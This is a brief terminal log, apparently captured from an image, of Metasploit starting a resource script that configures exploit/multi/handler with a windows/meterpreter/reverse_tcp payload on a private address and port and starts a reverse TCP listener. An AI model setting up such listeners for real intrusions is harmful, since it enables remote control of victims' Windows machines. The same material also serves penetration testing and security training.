 =[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
[*] Processing listen_Windowstestpayload7896.rc for ERB directives.
resource (listen_Windowstestpayload7896.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listen_Windowstestpayload7896.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (listen_Windowstestpayload7896.rc)> set lhost 10.0.0.11
lhost => 10.0.0.11
resource (listen_Windowstestpayload7896.rc)> set lport 7896
lport => 7896
resource (listen_Windowstestpayload7896.rc)> exploit
[*] Started reverse TCP handler on 10.0.0.11:7896